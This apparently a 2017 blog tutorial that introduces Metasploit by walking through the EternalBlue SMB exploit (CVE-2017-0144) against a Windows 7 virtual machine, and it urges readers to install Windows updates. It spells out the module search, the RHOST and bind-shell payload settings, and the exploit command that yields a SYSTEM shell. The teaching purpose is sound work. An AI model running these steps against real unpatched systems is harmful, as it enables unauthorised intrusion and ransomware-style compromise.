Metasploit, WannaCry and Windows update
How to use Metasploit to execute the Eternalblue exploit (like WannaCry and Petya ransomware) and why you should install your latest Windows updates

This blog post is a double edged blade. On one side it is a getting started guide on using Metasploit, showing the basics of the world's leading exploitation framework. It is also an attempt to raise awareness for the simplicity of compromising an operating system that hasn't been patched with the latest updates.
Troy Hunt already wrote a great article on why you should leave automatic updates for Windows on and another on how the WannaCry Ransomware was able to spread to so many systems.
This article is another approach to raise awareness by showing how to exploit the SMB vulnerability (which is/was also used by the WannaCry/Petya ransomware) while explaining how to get started using Metasploit.
Contents
- Eternalblue
- What is Metasploit?
- Metasploit interfaces
- Starting Metasploit
- Metasploit modules
- Commands
- Exploit
- Final thoughts
ETERNALBLUE
In order to understand the severity and impact of the vulnerability we're about to exploit, we'll start off with a little background history.
The exploit we are going to execute later on in this article, is one with a notorious history and goes by the name of 'Eternalblue' or ETERNALBLUE as it is often styled. Eternalblue is generally believed to be developed by the NSA (U.S. National Security Agency). It was leaked by the Shadow Brokers hacker group on 14 April 2017 and was used as part of the worldwide WannaCry ransomware attack on 12 May 2017. The exploit was also used to help carry out the 2017 NotPetya cyberattack on 27 June 2017.
Eternalblue exploits a vulnerability in Microsoft's implementation of the SMB protocol (Server Message Block, used for file and printer sharing in Windows) and is registered as CVE-2017-0144 in the Common Vulnerabilities and Exposures (CVE) catalog. The vulnerability exists because the SMB version 1 (SMBv1) server in various versions of Microsoft Windows mishandles specially crafted packets from remote attackers, allowing them to execute arbitrary code on the target computer.
On Tuesday 14 March 2017 Microsoft issued a security bulletin which detailed the flaw and announced that patches had been released for all Windows versions that were currently supported at that time, these being Windows Vista, 7, 8.1 and Windows 10, Windows Server 2008, 2012 and 2016. Many Windows users had not installed the patches when, two months later on 12 May 2017, the WannaCry ransomware attack used the EternalBlue vulnerability to spread itself.
A warned person counts as two
... or so a Dutch proverb goes. In June 2017, little over a month after the WannaCry ransomware hit, a new version of Petya was used for a global cyberattack, primarily targeting Ukraine. This new version also propagated using the EternalBlue exploit. Again, the vulnerability had already been fixed in March 2017!
A warned person counts as two, or 'warned is forearmed' as it would be in English. So why was Petya still able to wreak havok on so many machines after WannaCry's outbreak a month earlier? It sure wasn't the lack of media coverage for the ransomware outbreaks. Surely things have improved now we're in September 2017, more than 2 months after Petya and almost 6 months after the Windows update fixing the SMB flaw?
A simple search for the vulnerability on Shodan.io yields the following results:

This shows that more than 1 million Internet-connected systems are still vulnerable for the Eternalblue exploit. These numbers don't even take into account the machines that are not connected to the Internet, but may be reached via one or more network hops on those Internet-connected systems.
Even though ransomware can be quite sophisticated in the way it operates, the software often requires a vulnerability to exploit and spread. Reproducing the exploitation of a vulnerability can be quite easy when you have the knowledge and/or the proper tools.
Metasploit is the tool we are going to use to reproduce the Eternalblue exploit.
What is Metasploit?
Metasploit is the world's leading exploitation framework and nowadays it is used by nearly every hacker/pentester. It was created by H. D. Moore in 2003 as a portable network tool using Perl and was completely rewritten in Ruby by 2007. In October 2009 it was acquired by Rapid7, a security company that provides unified vulnerability management solutions.
Metasploit can be used to test the vulnerability of computer systems or to break into remote systems and, like many information security tools, can be used for both legitimate and unauthorized activities. Its emerging position as the top exploit development framework led to the release of software vulnerability advisories often accompanied by a third party Metasploit exploit module that highlights the exploitability, risk and corrections of that particular bug.
Metasploit interfaces
To use Metasploit, the framework has multiple interfaces including:
- msfconsole - an interactive command-line interface
- msfcli - a Linux command-line interface
- armitage - a GUI-based third-party application
- msfweb - a web interface
Of the interfaces mentioned above, msfconsole is the most common way to use Metasploit. This is why the focus in this article is on the use of this interactive shell.
Metasploit has integrated a postgresql database to store the data collected from scans and exploits. It also has integrated additional tools like nmap, openvas and nexpose, so all phases of hacking can be done from a single tool, making it more than just an exploitation framework.
For the examples in this article, I used the Linux version of Metasploit. However, it is also available for Windows.
Starting Metasploit
Before you start Metasploit, we first want to make sure the postgresql database is started. The framework does work without postgresql, but runs its searches much faster and stores the information collected during your scans and exploits.
start postgresql
Start the postgresql database service by running the following command before starting Metasploit:
root@kali:~# service postgresql start
root@kali:~# msfdb init
The second line makes sure the database is initialized.

msfconsole
Now run the msfconsole command and after its initialization, you will be greeted by one of Metasploits ASCII art titles and a prompt:
Metasploit modules
Part of Metasploit's power is its composition of many modules that can be loaded at runtime or after msfconsole has already been started. It has 6 types of modules:
- Exploits
- Payloads
- Auxiliary
- Encoders
- NOPs
- Post
An exploit is a module that takes advantage of the vulnerability of a system or application and will typically use a payload.
A payload consists of code that will run on the remote system. This payload can be a simple command shell (as we will see later in this article), adding a user to the system, running calc.exe or the powerful Meterpreter. In other environments these payloads might be termed listeners or rootkits.
Auxiliary modules are exploits without a payload.
An encoder makes sure the payload makes it to its destination.
A NOP (short for No OPeration) keeps the payload size consistent by ensuring that any unused space will still be validly executable by the processor with no side effects.
Post (post-exploitation) modules can be run on compromised targets to gather evidence, pivot deeper into a target network, and much more.
Commands
There are many keyword commands in Metasploit, many more than we will be able to cover in this article. You can get a list of available keywords by typing help or ?:
msf > help

Core Commands
=============

    Command       Description
    -------       -----------
    ?             Help menu
    banner        Display an awesome metasploit banner
    cd            Change the current working directory
    color         Toggle color
    connect       Communicate with a host
    exit          Exit the console
    get           Gets the value of a context-specific variable
    getg          Gets the value of a global variable
    grep          Grep the output of another command
    help          Help menu
    history       Show command history
    irb           Drop into irb scripting mode
    load          Load a framework plugin
    quit          Exit the console
    route         Route traffic through a session
    save          Saves the active datastores
    sessions      Dump session listings and display information about sessions
    set           Sets a context-specific variable to a value
    setg          Sets a global variable to a value
    sleep         Do nothing for the specified number of seconds
    spool         Write console output into a file as well the screen
    threads       View and manipulate background threads
    unload        Unload a framework plugin
    unset         Unsets one or more context-specific variables
    unsetg        Unsets one or more global variables
    version       Show the framework and console library version numbers

Module Commands
===============

    Command       Description
    -------       -----------
    advanced      Displays advanced options for one or more modules
    back          Move back from the current context
    edit          Edit the current module with the preferred editor
    info          Displays information about one or more modules
    loadpath      Searches for and loads modules from a path
    options       Displays global options or for one or more modules
    popm          Pops the latest module off the stack and makes it active
    previous      Sets the previously loaded module as the current module
    pushm         Pushes the active or list of modules onto the module stack
    reload_all    Reloads all modules from all defined module paths
    search        Searches module names and descriptions
    show          Displays modules of a given type, or all modules
    use           Selects a module by name

Database Backend Commands
=========================

    Command           Description
    -------           -----------
    db_connect        Connect to an existing database
    db_disconnect     Disconnect from the current database instance
    db_export         Export a file containing the contents of the database
    db_import         Import a scan result file (filetype will be auto-detected)
    db_nmap           Executes nmap and records the output automatically
    db_rebuild_cache  Rebuilds the database-stored module cache
    db_status         Show the current database status
    hosts             List all hosts in the database
    loot              List all loot in the database
    notes             List all notes in the database
    services          List all services in the database
    vulns             List all vulnerabilities in the database
    workspace         Switch between database workspaces
The above list is shortened so you will see more keywords in the help screen. The following keywords will be used in our example and are explained in more detail when we run into them in their exploitation context:
- use - Selects a module by name.
- show - Displays modules of a given type, or all modules
- info - Displays information about one or more modules
- search - Searches module names and descriptions
- set - Sets a context-specific variable to a value
- unset - Unsets one or more context-specific variables
- exploit - Executes the selected module
Exploit
Before we get our hands dirty, I want to make it very clear that you should not attempt this exploit on any other machine than your own or the pentesting target for which you got explicit clearance. Fail to comply with this warning and you may end up in jail.
I ran all commands on my Kali linux machine, with a Windows 7 OS running on a virtual machine as my 'victim'.
Do not attempt this exploit on any other than your own systems, or you may end up in jail.
Now we have the disclaimer out of our way, lets get to it!
Search Eternalblue Module
The search command allows you to search for modules. The result list can be very big so fortunately it is possible to be more specific using the following keywords:
- platform - the operating system that the module is built for
- type - this is the type of module. These include exploits, nops, payloads, post, encoders and auxiliary
- name - search by the name of a module
- cve - search by the unique CVE identifier.
Search examples
Search for all exploits on the Windows platform:
msf > search type:exploit platform:windowsSearch for all modules that cover the CVE-2017-0144 vulnerability:
msf > search cve:2017-0144This last example yielded the following results:

Now we found the exploit module we were looking for: exploit/windows/smb/ms17_010_eternalblue.
Troubleshooting
When you get the message Module database cache not built yet, using slow search after initiating a search, make sure you have started the postgresql service and executed the 'msfdb init' command. After that, run the following command to rebuild the database cache:
msf > db_rebuild_cacheThis may take a while to complete.

Use the exploit module
After we found the correct module to use, we need to select (use) it to set it up. Type the following command:
msf > use exploit/windows/smb/ms17_010_eternalblueThis will change the prompt to include the exploit's name, which indicates that all local commands and settings we change will be applied to the selected module. For example, we now can use the info command to get more information about the module we've selected:
Show
The show-command is very useful to gather more information on a module. There are many flavors when using this command, but the ones I use most often are show payloads, show targets and show options. Let's take a look at show payloads first.

Show payloads
msf > show payloadsWhen this command is used before any module was selected, it will return a list of all payloads available in the framework; a very long list. After selecting a module, it will show a list of all payloads that are compatible with the payload. For the Eternalblue exploit, the following payloads are compatible:
Show targets
Each exploit has a list of targets it will work against. This list is shown by running the show targets command:
msf > show targetsExploits may have many different targets and success will often depend upon selecting the correct one. These targets can be defined by operating system, service pack and language, among other things.
Show options
Another very useful feature is show options, which will display all of the options that need to set before running the module. For the ms17_010_eternalblue module, this command yields the following result:

All options with Required = yes must be filled in before running the exploit. In our case the RHOST field (the target address) must be set before we can continue. We leave the other options as default in this example.
Set
In order to change the value of any options within a module, we use the set command. Its syntax is as follows:
set <Option> <Value>Where Option is one of the module options and Value its value; easy enough!
Set Option
As we established in the previous chapter, we still need to set the RHOST setting. This is done by entering the following command:
msf > set RHOST <ip address>which in my case would be :
msf > set RHOST 192.168.198.148Unset option
To revert a setting to its previous value, use the unset command. The following command would reset the RHOST option:
msf > unset RHOSTSet Payload
It is also possible to explicitly set a certain payload to be used. For example, the following command would explicitly set the payload to be a windows command shell:
msf > set payload windows/shell_bind_tcpIn the ms17_010_eternalblue exploit module for this example, we use the built-in payload, so we leave this setting untouched.
Exploit
After the module was set and all options were configured to our needs, we're ready to execute the module by running the exploit-command. This sends the exploit to the target system and, if successful, installs the payload:
msf > exploitFor the ms17_010_eternalblue exploit, this yielded the following results:

As you can see in the screenshot above, the payload was successfully installed and we are greeted by a command shell. Alls commands we input now, are executed on the remote machine as if we were running on a windows console. So, let's check the account for we have gained access by running the windows command whoami:

As you can see, we have gained Local System rights on the remote machine, which is the most powerful account on a local Windows instance.
From here we can launch powershell scripts, add/remove users to the system, launch processes, stop and start services, explore the network for further targets to attack, etc.
Final thoughts
As we have seen, it is very easy to gain access to a remote machine by exploiting a known vulnerability. As long as systems remain unpatched, it is highly probable that in the near future we will see another outbreak of some piece of ransomware based on Eternalblue.
Of course, it is more difficult to protect yourself against exploits of zero day vulnerabilities (vulnerabilities that are unknown, or not fixed by the vendor). However, as soon as the fix is in place it should be deployed as soon as possible.
Ransomware and professional hackers are one threat, but every script kiddie can attack a system with the right tools as soon as a vulnerability (and exploit) is out in the open.
Those script kiddies will be looking for low-hanging fruit of easy accessible and vulnerable systems. Install the latest updates for your operating system to be one step ahead of the competition. In that case you don't need to outrun the bear, but rather outrun your friends.